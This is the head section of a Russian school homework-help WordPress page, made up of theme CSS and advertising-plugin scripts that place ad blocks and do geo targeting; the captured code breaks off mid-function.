<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=855' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 